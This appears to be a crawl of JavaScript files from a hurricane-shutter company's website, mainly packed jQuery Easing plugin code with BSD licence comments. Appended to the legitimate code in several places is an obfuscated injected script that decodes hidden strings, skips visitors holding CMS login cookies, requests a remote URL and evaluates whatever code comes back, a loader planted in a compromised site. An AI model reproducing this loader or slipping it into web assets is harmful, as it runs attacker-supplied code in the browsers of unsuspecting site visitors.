HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery-easing-compatibility.1.2.pack.js
body_size: 3622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.C(0.1,{7:2(x,t,b,c,d){3 0.1.D(x,t,b,c,d)},5:2(x,t,b,c,d){3 0.1.6(x,t,b,c,d)},h:2(x,t,b,c,d){3 0.1.B(x,t,b,c,d)},A:2(x,t,b,c,d){3 0.1.m(x,t,b,c,d)},y:2(x,t,b,c,d){3 0.1.w(x,t,b,c,d)},v:2(x,t,b,c,d){3 0.1.u(x,t,b,c,d)},s:2(x,t,b,c,d){3 0.1.r(x,t,b,c,d)},q:2(x,t,b,c,d){3 0.1.p(x,t,b,c,d)},o:2(x,t,b,c,d){3 0.1.n(x,t,b,c,d)},8:2(x,t,b,c,d){3 0.1.l(x,t,b,c,d)},g:2(x,t,b,c,d){3 0.1.j(x,t,b,c,d)},i:2(x,t,b,c,d){3 0.1.k(x,t,b,c,d)},z:2(x,t,b,c,d){3 0.1.f(x,t,b,c,d)},e:2(x,t,b,c,d){3 0.1.a(x,t,b,c,d)},9:2(x,t,b,c,d){3 0.1.4(x,t,b,c,d)}});',40,40,'jQuery|easing|function|return|easeInOutBack|easeOut|easeOutQuad|easeIn|elasin|backinout|easeOutBack||||backout|easeInBack|elasout|easeInOut|elasinout|easeOutElastic|easeInOutElastic|easeInElastic|easeInExpo|easeInOutBounce|bounceinout|easeOutBounce|bounceout|easeInBounce|bouncein||easeInOutExpo|expoinout|easeOutExpo||expoout|backin|expoin|easeInOutQuad|extend|easeInQuad'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.easing-1.3.pack.js
body_size: 5345
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'),0,{}))

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return 